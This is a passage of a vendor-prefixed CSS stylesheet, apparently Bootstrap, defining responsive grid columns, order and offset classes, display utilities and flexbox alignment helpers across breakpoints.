            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xxl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xxl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xxl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xxl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xxl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xxl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xxl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xxl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xxl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xxl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xxl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xxl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xxl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xxl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xxl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xxl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xxl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xxl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xxl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xxl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xxl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xxl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xxl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xxl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xxl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xxl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
}
.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-none {
    display: none !important;
  }

  .d-xxl-inline {
    display: inline !important;
  }

  .d-xxl-inline-block {
    display: inline-block !important;
  }

  .d-xxl-block {
    display: block !important;
  }

  .d-xxl-table {
    display: table !important;
  }

  .d-xxl-table-row {
    display: table-row !important;
  }

  .d-xxl-table-cell {
    display: table-cell !important;
  }

  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
